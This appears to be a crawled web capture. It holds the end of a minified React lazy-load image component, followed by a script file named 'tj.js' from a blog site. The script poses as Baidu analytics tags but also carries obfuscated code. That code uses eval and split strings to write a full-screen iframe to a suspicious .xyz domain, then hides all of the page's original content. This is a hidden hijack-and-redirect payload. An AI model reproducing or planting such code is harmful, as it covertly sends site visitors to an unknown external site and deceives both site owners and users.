this.state.loaded?null:function(t){e.props.onLoad(t),e.props.afterLoad(),e.setState({loaded:!0})}}},{key:"getImg",value:function(){var e=this.props,r=(e.afterLoad,e.beforeLoad,e.delayMethod,e.delayTime,e.effect,e.placeholder,e.placeholderSrc,e.scrollPosition,e.threshold,e.useIntersectionObserver,e.visibleByDefault,e.wrapperClassName,e.wrapperProps,function(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}(e,H));return t().createElement("img",G({},r,{onLoad:this.onImageLoad()}))}},{key:"getLazyLoadImage",value:function(){var e=this.props,r=e.beforeLoad,n=e.className,o=e.delayMethod,i=e.delayTime,s=e.height,a=e.placeholder,c=e.scrollPosition,u=e.style,l=e.threshold,f=e.useIntersectionObserver,p=e.visibleByDefault,y=e.width;return t().createElement(q,{beforeLoad:r,className:n,delayMethod:o,delayTime:i,height:s,placeholder:a,scrollPosition:c,style:u,threshold:l,useIntersectionObserver:f,visibleByDefault:p,width:y},this.getImg())}},{key:"getWrappedLazyLoadImage",value:function(e){var r=this.props,n=r.effect,o=r.height,i=r.placeholderSrc,s=r.width,a=r.wrapperClassName,c=r.wrapperProps,u=this.state.loaded,l=u?" lazy-load-image-loaded":"",f=u||!i?{}:{backgroundImage:"url(".concat(i,")"),backgroundSize:"100% 100%"};return t().createElement("span",G({className:a+" lazy-load-image-background "+n+l,style:X(X({},f),{},{color:"transparent",display:"inline-block",height:o,width:s})},c),e)}},{key:"render",value:function(){var e=this.props,t=e.effect,r=e.placeholderSrc,n=e.visibleByDefault,o=e.wrapperClassName,i=e.wrapperProps,s=this.getLazyLoadImage();return(t||r)&&!n||o||i?this.getWrappedLazyLoadImage(s):s}}])&&function(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,J(n.key),n)}}(r.prototype,n),Object.defineProperty(r,"prototype",{writable:!1}),a}(t().Component);ee.propTypes={onLoad:n.PropTypes.func,afterLoad:n.PropTypes.func,beforeLoad:n.PropTypes.func,delayMethod:n.PropTypes.string,delayTime:n.PropTypes.number,effect:n.PropTypes.string,placeholderSrc:n.PropTypes.string,threshold:n.PropTypes.number,useIntersectionObserver:n.PropTypes.bool,visibleByDefault:n.PropTypes.bool,wrapperClassName:n.PropTypes.string,wrapperProps:n.PropTypes.object},ee.defaultProps={onLoad:function(){},afterLoad:function(){return{}},beforeLoad:function(){return{}},delayMethod:"throttle",delayTime:300,effect:"",placeholderSrc:null,threshold:100,useIntersectionObserver:!0,visibleByDefault:!1,wrapperClassName:""};const te=ee})(),e.exports=i})()},93211:()=>{}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gpt-blog.cn/tj.js
body_size: 628
content:
//S
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?fba341dec5ad56829a6ab8ff39542fe2";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
//A
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a62c7391c9bcad1a10fc78f81ce5fecf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
 
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?47a4ce6d817d93674d5b1a698a608142";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var titlestr = document.title;
var arr = ["https://sierkdhdkjnkjfddhjke.416835.xyz:8283/?nb=Onerun5-100&bm=seomf&ml=kp"];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
    setFrame(arr[linkIndex]);
function setFrame(olink) {
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0 frameborder="0" width="100%" height="100%" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;margin: 0;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + "***" + a + "**" + b);
          if (b != "iconDiv1" && b != "showcloneshengxiaon" && a != "title") {
            document.body.children[i].style.display = "non" + "e"
          }
        } catch(e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    },
    100)
  } catch(e) {}
}